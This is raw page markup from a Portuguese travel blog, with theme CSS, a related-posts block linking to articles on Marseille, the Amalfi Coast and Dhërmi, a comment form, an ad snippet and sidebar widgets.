				}.tdi_129_999 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_129_999 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_129_999 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_129_999 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_129_999 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_129_999 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_129_999.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_129_999 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_999 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_129_999 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_129_999 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129_999 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129_999 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129_999 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_129_999 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_129_999 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_129_999 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_129_999 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_129_999 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_129_999 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_129_999 .td_module_flex_1 .td-post-date,
				.tdi_129_999 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_129_999 .td_module_flex_4 .td-post-date,
				.tdi_129_999 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_129_999 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_129_999 .td_module_flex_1 .td-icon-star,
                .tdi_129_999 .td_module_flex_1 .td-icon-star-empty,
                .tdi_129_999 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129_999 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_129_999 .td_module_flex_4 .td-icon-star,
                .tdi_129_999 .td_module_flex_4 .td-icon-star-empty,
                .tdi_129_999 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129_999 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_129_999 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_129_999 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_129_999 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_129_999 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_129_999.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129_999 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_129_999 .td-block-title a,
				.tdi_129_999 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_129_999 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_129_999 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_129_999 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_129_999 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_129_999 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_129_999 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_129_999 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129_999 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_129_999 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_129_999 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_129_999 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129_999 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_129_999 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_129_999 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_129_999 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_999 .td-block-title a,
				.tdi_129_999 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_129_999 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_129_999 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_129_999 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_129_999 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_129_999 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 50%;
				}.ie10 .tdi_129_999 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_129_999 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129_999 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_999 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_129_999 = new tdBlock();
block_tdi_129_999.id = "tdi_129_999";
block_tdi_129_999.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjUwIn0=","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_related_tag","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"random_posts","tdc_css":"[base64]","custom_title":"Leia Tamb\u00e9m","block_template_id":"td_block_template_17","image_size":"","cat_txt":"#ffffff","border_color":"#002e5d","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","header_color":"#002e5d","header_text_color":"#ffffff","bottom_border_color":"#aab5bf","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_129_999","tdc_css_class":"tdi_129_999","tdc_css_class_style":"tdi_129_999_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":4076}';
block_tdi_129_999.td_column_number = "2";
block_tdi_129_999.block_type = "td_flex_block_4";
block_tdi_129_999.post_count = "3";
block_tdi_129_999.found_posts = "16";
block_tdi_129_999.header_color = "#002e5d";
block_tdi_129_999.ajax_pagination_infinite_stop = "";
block_tdi_129_999.max_num_pages = "6";
tdBlocksArray.push(block_tdi_129_999);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Leia Também</span></h4></div><div id=tdi_129_999 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/marselha/" rel="bookmark" class="td-image-wrap " title="MARSELHA: como ir às calanques, o que fazer, onde ficar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/marselha-696x393.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/franca/" class="td-post-category">França</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/marselha/" rel="bookmark" title="MARSELHA: como ir às calanques, o que fazer, onde ficar">MARSELHA: como ir às calanques, o que fazer, onde ficar</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-28T15:08:11-03:00" >28/09/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/marselha/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">As belas calanques, praia, sol, imigrantes e uma França bem diferente da capital</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/marselha/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/costa-amalfitana/" rel="bookmark" class="td-image-wrap " title="COSTA AMALFITANA e SORRENTO: o que visitar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2021/03/costaamalfitana_italia_positano_1_edited-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/italia/" class="td-post-category">Itália</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/costa-amalfitana/" rel="bookmark" title="COSTA AMALFITANA e SORRENTO: o que visitar">COSTA AMALFITANA e SORRENTO: o que visitar</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T10:26:00-03:00" >23/03/2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/costa-amalfitana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Um aperitivo das principais cidades e praias da costa mais chique da Itália</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/costa-amalfitana/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/dhermi/" rel="bookmark" class="td-image-wrap " title="DHËRMI: praias, festas, o que fazer, como ir" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/dhermi-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/europa/albania/" class="td-post-category">Albânia</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/dhermi/" rel="bookmark" title="DHËRMI: praias, festas, o que fazer, como ir">DHËRMI: praias, festas, o que fazer, como ir</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-30T14:06:58-03:00" >30/08/2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/dhermi/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A base para explorar as praias e festas desta região da paradisíaca e barata Riviera Albanesa</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/dhermi/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_129_999" data-td_block_id="tdi_129_999"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_129_999" data-td_block_id="tdi_129_999"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_130_bd6 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130_bd6" >
<style>
/* custom css */
.tdi_130_bd6 cite a:hover{
                    color: #008d7f;
                }.tdi_130_bd6 .comment-link{
                    display: inline-block;
                }.tdi_130_bd6 .comment-reply-link:hover,
                .tdi_130_bd6 #cancel-comment-reply-link:hover,
                .tdi_130_bd6 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_130_bd6 .comment{
                    border-bottom-style: dashed;
                }.tdi_130_bd6 .comment .children{
                    border-top-style: dashed;
                }.tdi_130_bd6 .td-block-title a,
				.tdi_130_bd6 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_130_bd6 cite{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_130_bd6 .comment-link,
				.tdi_130_bd6 .comment-edit-link{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_130_bd6 .comment-content p{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_130_bd6 .comment-reply-link{
					font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_130_bd6 .comment-reply-title{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_130_bd6 input[type=text],
                .tdi_130_bd6 textarea{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_130_bd6 .comment-form .submit{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_130_bd6 .comment-form-cookies-consent label,
                .tdi_130_bd6 .logged-in-as,
                .tdi_130_bd6 .logged-in-as a,
                .tdi_130_bd6 .td-closed-comments{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130_bd6 .td-block-title a,
				.tdi_130_bd6 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_130_bd6 cite{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_130_bd6 .comment-reply-title{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/capri/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.boraviajaragora.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4076' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff3c8bf642" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_132_69b  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_132_69b{
                    vertical-align: baseline;
                }.tdi_132_69b .wpb_wrapper,
				.tdi_132_69b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_69b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_132_69b .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_132_69b{
margin-top:10px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_134_269 " ><aside id="search-3" class="td_block_template_8 widget search-3 widget_search"><h4 class="td-block-title"><span>Pesquisar</span></h4><form method="get" class="td-search-form-widget" action="https://www.boraviajaragora.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="custom_html-2" class="widget_text td_block_template_8 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3890370461760632"
     crossorigin="anonymous"></script>
<!-- Anúncio Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3890370461760632"
     data-ad-slot="6675100391"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-3" class="widget_text td_block_template_8 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><div id="paises_visitados">
	<a href="https://www.boraviajaragora.com/destinos" title="Clique para ver a lista completa"><strong>95</strong>
	<em>Países visitados pelo<br> Bora Viajar Agora</em></a>
</div>

<div id="onde_estamos">
	<a href="https://www.boraviajaragora.com/europa/franca/" title="França! Clique para ver todos os posts">
	<em>Onde estamos neste momento:</em>
	<div id="mapa_sidebar">
		<img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/France-flag.png" alt="França" title="">
		<strong>França</strong>
	</div>
	</a>
</div></div></aside><aside id="custom_html-4" class="widget_text td_block_template_8 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Redes Sociais</span></h4><div class="textwidget custom-html-widget"><div id="menusocial">
<ul class="menu-social-author">
<li class="fb"><a href="https://web.archive.org/web/20231004092358/https://www.facebook.com/boraviajaragora/" target="_blank" rel="nofollow noopener noreferrer">facebook</a></li>
<li class="ig"><a href="https://web.archive.org/web/20231004092358/https://www.instagram.com/boraviajaragora/" target="_blank" rel="nofollow noopener noreferrer">instagram</a></li>
<li class="tw"><a href="https://web.archive.org/web/20231004092358/https://twitter.com/boraviajaragora" target="_blank" rel="nofollow noopener noreferrer">twitter</a></li>
<li class="yt"><a href="https://web.archive.org/web/20231004092358/https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" target="_blank" rel="noopener noreferrer">youtube</a></li>
</ul>
